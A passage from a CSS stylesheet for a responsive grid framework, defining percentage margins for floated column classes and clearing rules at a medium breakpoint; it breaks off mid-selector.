[class^=m-float][class^=m-float]{margin-left:2.7118644070527%;margin-right:2.7118644070527%;}.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float]{margin-left:3.0612244901052%;margin-right:3.0612244901052%;}.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float]{margin-left:3.5139092243682%;margin-right:3.5139092243682%;}.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float]{margin-left:4.1237113406271%;margin-right:4.1237113406271%;}.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float]{margin-left:4.9896049901185%;margin-right:4.9896049901185%;}.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float]{margin-left:6.3157894743424%;margin-right:6.3157894743424%;}.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float]{margin-left:8.6021505385501%;margin-right:8.6021505385501%;}.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float]{margin-left:13.483146068916%;margin-right:13.483146068916%;}
.m-floatright{float:right;margin-right:0 !important;}
.m-floatleft{float:left;margin-left:0 !important;}

/* Medium clearing ----- */

.m2+[class*=" m2"],.m2+[class^=m2],[class*=-m2]+[class*=" m2"],[class*=-m2]+[class^=m2],.m3+[class*=" m3"],.m3+[class^=m3],[class*=-m3]+[class*=" m3"],[class*=-m3]+[class^=m3],.m3+[class*=" m2"],.m3+[class^=m2],[class*=-m3]+[class*=" m2"],[class*=-m3]+[class^=m2],.m4+[class*=" m4"],.m4+[class^=m4],[class*=-m4]+[class*=" m4"],[class*=-m4]+[class^=m4],.m4+[class*=" m3"],.m4+[class^=m3],[class*=-m4]+[class*=" m3"],[class*=-m4]+[class^=m3],.m4+[class*=" m2"],.m4+[class^=m2],[class*=-m4]+[class*=" m2"],[class*=-m4]+[class^=m2],.m5+[class*=" m5"],.m5+[class^=m5],[class*=-m5]+[class*=" m5"],[class*=-m5]+[class^=m5],.m5+[class*=" m4"],.m5+[class^=m4],[class*=-m5]+[class*=" m4"],[class*=-m5]+[class^=m4],.m5+[class*=" m3"],.m5+[class^=m3],[class*=-m5]+[class*=" m3"],[class*=-m5]+[class^=m3],.m5+[class*=" m2"],.m5+[class^=m2],[class*=-m5]+[class*=" m2"],[class*=-m5]+[class^=m2],.m6+[class*=" m6"],.m6+[class^=m6],[class*=-m6]+[class*=" m6"],[class*=-m6]+[class^=m6],.m6+[class*=" m5"],.m6+[class^=m5],[class*=-m6]+[class*=" m5"],[class*=-m6]+[class^=m5],.m6+[class*=" m4"],.m6+[class^=m4],[class*=-m6]+[class*=" m4"],[class*=-m6]+[class^=m4],.m6+[class*=" m3"],.m6+[class^=m3],[class*=-m6]+[class*=" m3"],[class*=-m6]+[class^=m3],.m6+[class*=" m2"],.m6+[class^=m2],[class*=-m6]+[class*=" m2"],[class*=-m6]+[class^=m2],.m7+[class*=" m7"],.m7+[class^=m7],[class*=-m7]+[class*=" m7"],[class*=-m7]+[class^=m7],.m7+[class*=" m6"],.m7+[class^=m6],[class*=-m7]+[class*=" m6"],[class*=-m7]+[class^=m6],.m7+[class*=" m5"],.m7+[class^=m5],[class*=-m7]+[class*=" m5"],[class*=-m7]+[class^=m5],.m7+[class*=" m4"],.m7+[class^=m4],[class*=-m7]+[class*=" m4"],[class*=-m7]+[class^=m4],.m7+[class*=" m3"],.m7+[class^=m3],[class*=-m7]+[class*=" m3"],[class*=-m7]+[class^=m3],.m7+[class*=" m2"],.m7+[class^=m2],[class*=-m7]+[class*=" m2"],[class*=-m7]+[class^=m2],.m8+[class*=" m8"],.m8+[class^=m8],[class*=-m8]+[class*=" m8"],[class*=-m8]+[class^=m8],.m8+[class*=" m7"],.m8+[class^=m7],[class*=-m8]+[class*=" m7"],[class*=-m8]+[class^=m7],.m8+[class*=" m6"],.m8+[class^=m6],[class*=-m8]+[class*=" m6"],[class*=-m8]+[class^=m6],.m8+[class*=" m5"],.m8+[class^=m5],[class*=-m8]+[class*=" m5"],[class*=-m8]+[class^=m5],.m8+[class*=" m4"],.m8+[class^=m4],[class*=-m8]+[class*=" m4"],[class*=-m8]+[class^=m4],.m8+[class*=" m3"],.m8+[class^=m3],[class*=-m8]+[class*=" m3"],[class*=-m8]+[class^=m3],.m8+[class*=" m2"],.m8+[class^=m2],[class*=-m8]+[class*=" m2"],[class*=-m8]+[class^=m2],.m9+[class*=" m9"],.m9+[class^=m9],[class*=-m9]+[class*=" m9"],[class*=-m9]+[class^=m9],.m9+[class*=" m8"],.m9+[class^=m8],[class*=-m9]+[class*=" m8"],[class*=-m9]+[class^=m8],.m9+[class*=" m7"],.m9+[class^=m7],[class*=-m9]+[class*=" m7"],[class*=-m9]+[class^=m7],.m9+[class*=" m6"],.m9+[class^=m6],[class*=-m9]+[class*=" m6"],[class*=-m9]+[class^=m6],.m9+[class*=" m5"],.m9+[class^=m5],[class*=-m9]+[class*=" m5"],[class*=-m9]+[class^=m5],.m9+[class*=" m4"],.m9+[class^=m4],[class*=-m9]+[class*=" m4"],[class*=-m9]+[class^=m4],.m9+[class*=" m3"],.m9+[class^=m3],[class*=-m9]+[class*=" m3"],[class*=-m9]+[class^=m3],.m9+[class*=" m2"],.m9+[class^=m2],[class*=-m9]+[class*=" m2"],[class*=-m9]+[class^=m2],.m10+[class*=" m10"],.m10+[class^=m10],[class*=-m10]+[class*=" m10"],[class*=-m10]+[class^=m10],.m10+[class*=" m9"],.m10+[class^=m9],[class*=-m10]+[class*=" m9"],[class*=-m10]+[class^=m9],.m10+[class*=" m8"],.m10+[class^=m8],[class*=-m10]+[class*=" m8"],[class*=-m10]+[class^=m8],.m10+[class*=" m7"],.m10+[class^=m7],[class*=-m10]+[class*=" m7"],[class*=-m10]+[class^=m7],.m10+[class*=" m6"],.m10+[class^=m6],[class*=-m10]+[class*=" m6"],[class*=-m10]+[class^=m6],.m10+[class*=" m5"],.m10+[class^=m5],[class*=-m10]+[class*=" m5"],[class*=-m10]+[class^=m5],.m10+[class*=" m4"],.m10+[class^=m4],[class*=-m10]+[class*=" m4"],[class*=-m10]+[class^=m4],.m10+[class*=" m3"],.m10+[class^=m3],[class*=-m10]+[class*=" m3"],[class*=-m10]+[class^=m3],.m10+[class*=" 